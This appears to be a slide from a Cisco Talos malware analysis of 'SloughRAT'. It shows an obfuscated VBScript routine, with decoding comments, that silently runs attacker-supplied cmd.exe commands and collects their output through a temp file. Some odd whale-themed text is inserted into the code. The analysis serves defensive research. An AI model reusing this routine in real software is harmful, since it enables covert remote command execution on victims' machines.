 SloughRAT Analysis
274 Function [execution_cmd_routine_01_!#humpback__whale#!](arg1_execution_cmd_routine_01)
275 Dim IyFKRFW7hdSsoYRCDGQ1WKTA4yUXSApW,aXjYqERprZq6K2u4Yj8lUjOZd29GlaaS,output_execution_cmd_routine_01
276 output_execution_cmd_routine_01 = "no"
277 IyFKRFW7hdSsoYRCDGQ1WKTA4yUXSApW = launch_callback_routine_01("meta_obfuscation_routine_01","02d622626f8760e5453636") &
arg1_execution_cmd_routine_01 &
launch_callback_routine_01("meta_obfuscation_routine_01","47e3273264d726c737955607215447e206e58702")
278 '# line above means cmd.exe /c <of argv1> >> %temp%\stari.txt'
279 execute launch_callback_routine_01("meta_obfuscation_routine_01","54557545422372b757c4763545ac43445414055465447354559646574476487
4454326344f979442e73774e6771ba2120660b7a6c516f39695ab558214c213571572b78605c67544421855f6")
280 '# line above means WScript_Shell_object.run IyFKRFW7hdSsoYRCDGQ1WKTA4yUXSApW,0,TRUE'
281
282 '#The humpback has a distinctive body shape
283 If jk4590854kl9i0gf54yfdgdrfsar34 = 0 Then
284 Set aXjYqERprZq6K2u4Yj8lUjOZd29GlaaS = CreateObject("Scripting.FileSystemObject")
285
286 If (aXjYqERprZq6K2u4Yj8lUjOZd29GlaaS.FileExists(file_object_tmp_stari_txt)) Then
287 Set file = aXjYqERprZq6K2u4Yj8lUjOZd29GlaaS.OpenTextFile(file_object_tmp_stari_txt, 1)
288 content = file.ReadAll
289 if len(content)>1 then
290 output_execution_cmd_routine_01 = content
291 End If
292 Else
293 output_execution_cmd_routine_01 = "ok"
294 End If
295 Else
296 output_execution_cmd_routine_01 = "no"
297 End If
298
299 [execution_cmd_routine_01_!#humpback__whale#!] = output_execution_cmd_routine_01
300 End Function
301
CISCO TALOS